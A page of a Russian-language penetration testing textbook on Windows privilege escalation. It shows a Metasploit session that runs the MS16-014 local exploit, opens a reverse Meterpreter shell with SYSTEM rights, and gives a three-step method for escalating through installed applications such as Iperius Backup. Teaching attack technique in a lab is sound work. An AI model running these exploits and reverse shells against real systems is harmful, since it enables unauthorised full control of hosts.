 312 ГЛАВА 11. Повышение привилегий в Windows

session => 2
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LHOST
172.16.0.102
LHOST => 172.16.0.102
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > run

[*] Started reverse TCP handler on 172.16.0.102:4444
[*] Launching notepad to host the exploit...
[+] Process 2604 launched.
[*] Reflectively injecting the exploit DLL into 2604...
[*] Injecting exploit into 2604...
[*] Exploit injected. Injecting payload into 2604...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 172.16.0.101
[*] Meterpreter session 3 opened (172.16.0.102:4444 -> 172.16.0.101:49160) at 2020-09-04 13:25:03 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >

Мы получили доступ к командной оболочке с правами SYSTEM. Это даже лучше, чем учетная запись администратора!

Эксплуатация приложений Windows

Приложения можно установить в операционных системах Windows, а затем запускать с правами администратора/системы. Каждое приложение будет эксплуатироваться по-разному, но цель одна (получение учетной записи локального администратора). В предыдущей главе вы видели, как использовать Docker на хосте Linux, а в этом разделе возьмем другое настраиваемое приложение. Чтобы добиться успешного повышения привилегий, вам нужно будет следовать шаблону, который описан ниже.

1. Определить приложения, уже установленные в локальной системе Windows.

2. Сопоставить и понять, есть ли какие-нибудь эксплойты в интернете.

3. Выполнить инструкции, перечисленные в PoC эксплойта.

Самый простой способ составить список установленных приложений в ОС Windows — просмотреть каталог Program Files и найти приложение, которое вам знакомо. Я уже подключен к хосту через сеанс RDP с ограниченным пользователем gus. Проверка папки Program Files (x86) показывает, что пользовательское приложение под названием Iperius Backup уже установлено в локальной системе (рис. 11.2).